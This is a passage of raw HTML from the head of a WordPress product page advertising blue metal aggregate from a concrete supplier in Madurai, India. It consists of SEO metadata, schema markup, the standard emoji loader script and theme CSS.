

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vmixconcrete.com/blue-metal/
body_size: 136009
content:
<!doctype html><html class="no-js" dir="ltr" lang="en-US"
 prefix="og: https://ogp.me/ns#"  ><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="preload" href="https://www.vmixconcrete.com/wp-content/plugins/LayerSlider/assets/static/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://www.vmixconcrete.com/wp-content/themes/koncrete/assets/vendor/flaticon/fonts/Flaticon.woff" as="font" crossorigin="anonymous"><link media="all" href="https://www.vmixconcrete.com/wp-content/cache/autoptimize/css/autoptimize_c40991b0704a58b9281644cab692c630.css" rel="stylesheet" /><title>Blue Metal Manufacturers and Suppliers in Madurai-V Mix Concrete</title><meta name="description" content="Best and leading manufacturers and suppliers of Blue Metals in Madurai. Blue Metal Supplier in Madurai, Tamil Nadu. Blue Metal quarry in Madurai, Tamil Nadu. P sand M sand wholesalers." /><meta name="robots" content="max-image-preview:large" /><meta name="keywords" content="steel fiber,concrete,cement mixer,concrete mixer,stamped concrete,ready mix concrete,reinforced concrete,concreting,ready mix concrete price,cost of concrete,m20 concrete,self compacting concrete,cement wall,concrete pumping,cement concrete,transit mixer,fibre reinforced concrete,concrete lifting,concrete brick,m25 concrete,admixture in concrete,m15 concrete,plain cement concrete,concrete forming,textured concrete,cement floors,m10 concrete,coloured cement,m20 mix,m30 concrete,foamed concrete,compacting concrete,self consolidating concrete,vmixconcrete,vmix,concrete vmix" /><link rel="canonical" href="https://www.vmixconcrete.com/blue-metal/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.2.8 " /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="vmixconcrete -" /><meta property="og:type" content="article" /><meta property="og:title" content="Blue Metal Manufacturers and Suppliers in Madurai-V Mix Concrete" /><meta property="og:description" content="Best and leading manufacturers and suppliers of Blue Metals in Madurai. Blue Metal Supplier in Madurai, Tamil Nadu. Blue Metal quarry in Madurai, Tamil Nadu. P sand M sand wholesalers." /><meta property="og:url" content="https://www.vmixconcrete.com/blue-metal/" /><meta property="og:image" content="https://www.vmixconcrete.com/wp-content/uploads/2021/03/vmix-img-6.jpg" /><meta property="og:image:secure_url" content="https://www.vmixconcrete.com/wp-content/uploads/2021/03/vmix-img-6.jpg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="667" /><meta property="article:published_time" content="2021-03-11T12:20:15+00:00" /><meta property="article:modified_time" content="2021-10-22T13:45:12+00:00" /><meta property="article:publisher" content="https://www.facebook.com/Vmix-Concrete-100203405640415/?ref=page_internal" /><meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Blue Metal Manufacturers and Suppliers in Madurai-V Mix Concrete" /><meta name="twitter:description" content="Best and leading manufacturers and suppliers of Blue Metals in Madurai. Blue Metal Supplier in Madurai, Tamil Nadu. Blue Metal quarry in Madurai, Tamil Nadu. P sand M sand wholesalers." /><meta name="twitter:image" content="https://www.vmixconcrete.com/wp-content/uploads/2021/03/vmix-img-6.jpg" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.vmixconcrete.com\/blue-metal\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.vmixconcrete.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.vmixconcrete.com\/","name":"Home","description":"V Mix is \u200b\u200ba leading manufacturer and Supplier of ready mix concrete(RMC Plant) in Madurai, Tamil Nadu. Leading manufacturer of Blue Metals in Madurai, Tamil Nadu.","url":"https:\/\/www.vmixconcrete.com\/"},"nextItem":"https:\/\/www.vmixconcrete.com\/blue-metal\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.vmixconcrete.com\/blue-metal\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.vmixconcrete.com\/blue-metal\/","name":"Blue Metal","description":"Best and leading manufacturers and suppliers of Blue Metals in Madurai. Blue Metal Supplier in Madurai, Tamil Nadu. Blue Metal quarry in Madurai, Tamil Nadu. P sand M sand wholesalers.","url":"https:\/\/www.vmixconcrete.com\/blue-metal\/"},"previousItem":"https:\/\/www.vmixconcrete.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.vmixconcrete.com\/#organization","name":"vmixconcrete","url":"https:\/\/www.vmixconcrete.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.vmixconcrete.com\/wp-content\/uploads\/2021\/03\/vmix-logo.png","@id":"https:\/\/www.vmixconcrete.com\/#organizationLogo","width":400,"height":115},"image":{"@id":"https:\/\/www.vmixconcrete.com\/#organizationLogo"},"sameAs":["https:\/\/www.instagram.com\/vmixconcrete\/","https:\/\/www.pinterest.com\/vmixconcrete\/"],"contactPoint":{"@type":"ContactPoint","telephone":"+919659703003","contactType":"Customer Support"}},{"@type":"WebPage","@id":"https:\/\/www.vmixconcrete.com\/blue-metal\/#webpage","url":"https:\/\/www.vmixconcrete.com\/blue-metal\/","name":"Blue Metal Manufacturers and Suppliers in Madurai-V Mix Concrete","description":"Best and leading manufacturers and suppliers of Blue Metals in Madurai. Blue Metal Supplier in Madurai, Tamil Nadu. Blue Metal quarry in Madurai, Tamil Nadu. P sand M sand wholesalers.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.vmixconcrete.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.vmixconcrete.com\/blue-metal\/#breadcrumblist"},"datePublished":"2021-03-11T12:20:15+05:30","dateModified":"2021-10-22T13:45:12+05:30"},{"@type":"WebSite","@id":"https:\/\/www.vmixconcrete.com\/#website","url":"https:\/\/www.vmixconcrete.com\/","name":"vmixconcrete","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.vmixconcrete.com\/#organization"}}]}</script>  <noscript><style>#preloader{display:none;}</style></noscript><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' crossorigin /><link rel="alternate" type="application/rss+xml" title="vmixconcrete &raquo; Feed" href="https://www.vmixconcrete.com/feed/" /><link rel="alternate" type="application/rss+xml" title="vmixconcrete &raquo; Comments Feed" href="https://www.vmixconcrete.com/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vmixconcrete.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik:300,regular,500,700%7CRoboto:300,regular,500,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='elementor-frontend-inline-css' type='text/css'>.elementor-kit-6403{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-83a38aa:#4054B2;--e-global-color-7351085b:#23A455;--e-global-color-162673ea:#000;--e-global-color-a8b5aae:#FFF;--e-global-color-e617db2:#111111;--e-global-color-9f2b126:#09AB4B;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1320px;}.elementor-widget:not(:last-child){margin-bottom:0px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-rt-radius-testimonial .rtin-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-rt-radius-testimonial .rtin-subtitle{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}
